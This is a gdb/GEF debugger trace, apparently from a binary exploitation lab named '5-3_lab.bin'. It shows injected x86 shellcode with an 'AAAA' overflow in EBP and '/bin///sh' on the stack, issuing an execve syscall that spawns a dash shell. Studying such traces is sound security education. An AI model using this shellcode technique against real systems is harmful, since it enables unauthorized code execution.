 [ Legend: Modified register | Code | Heap | Stack | String ]
registers
$eax   : 0xb
$ebx   : 0xffe19014  →  "/bin///sh"
$ecx   : 0xffe19008  →  0xffe19010  →  0x00006873 ("sh"?)
$edx   : 0x0
$esp   : 0xffe19008  →  0xffe19010  →  0x00006873 ("sh"?)
$ebp   : 0x41414141 ("AAAA"?)
$esi   : 0xf7ef1000  →  0x001e7d6c
$edi   : 0xf7ef1000  →  0x001e7d6c
$eip   : 0xf7d0802a  →  0x000a80cd
$eflags: [ZERO carry PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 identification]
$cs: 0x23 $ss: 0x2b $ds: 0x2b $es: 0x2b $fs: 0x00 $gs: 0x63
stack
0xffe19008│+0x0000: 0xffe19010  →  0x00006873 ("sh"?)    ← $esp
0xffe1900c│+0x0004: 0x00000000
0xffe19010│+0x0008: 0x00006873 ("sh"?)
0xffe19014│+0x000c: "/bin///sh"
0xffe19018│+0x0010: "///sh"
0xffe1901c│+0x0014: 0x00000068 ("h"?)
0xffe19020│+0x0018: 0x00000000
0xffe19024│+0x001c: 0x0200002c (","?)
code:x86:32
0xf7d08025                  xor    edx, edx
0xf7d08027                  push   0xb
0xf7d08029                  pop    eax
→ 0xf7d0802a                  int    0x80
0xf7d0802c                  or     al, BYTE PTR [eax]
0xf7d0802e                  add    BYTE PTR [eax], al
0xf7d08030                  add    BYTE PTR [eax], al
0xf7d08032                  add    BYTE PTR [eax], al
0xf7d08034                  add    BYTE PTR [eax], al
threads
[#0] Id 1, Name: "5-3_lab.bin", stopped 0xf7d0802a in ?? (), reason: SINGLE STEP
trace
[#0] 0xf7d0802a → int 0x80
gef➤
process 4171 is executing new program: /usr/bin/dash
Error in re-setting breakpoint 2: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 3: No symbol table is loaded.  Use the "file" command.
Error in re-setting breakpoint 2: No symbol "get_data" in current context.
Error in re-setting breakpoint 3: No symbol "search" in current context.
Error in re-setting breakpoint 2: No symbol "get_data" in current context.
Error in re-setting breakpoint 3: No symbol "search" in current context.
Error in re-setting breakpoint 2: No symbol "get_data" in current context.
Error in re-setting breakpoint 3: No symbol "search" in current context.